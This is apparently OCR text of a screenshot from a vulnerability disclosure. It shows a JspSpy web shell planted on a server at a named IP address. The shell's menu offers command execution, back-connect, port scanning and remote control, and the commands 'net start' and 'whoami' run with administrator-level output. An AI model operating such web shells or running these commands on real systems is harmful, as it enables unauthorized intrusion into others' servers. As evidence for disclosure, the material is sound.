 223.244.235.148:8088/szads/JspSpyJDK5.jsp
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 中粮黄海粮油工业（... 常用网址 爱淘宝（原淘宝特卖） 谷歌 网址大全 游戏中心 Links Links for 中国 机上餐点-商务舱 | 复... Microsoft 网站 MSN 网站 Windows Live 淘宝购物 电视网 最新最全直播... 天地联盟 - 您身边的... »
223.244.235.148:8088 (169.254.95.120) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > E:/hefei/cg/ps_ads_cz/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
augurapp\administrator
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org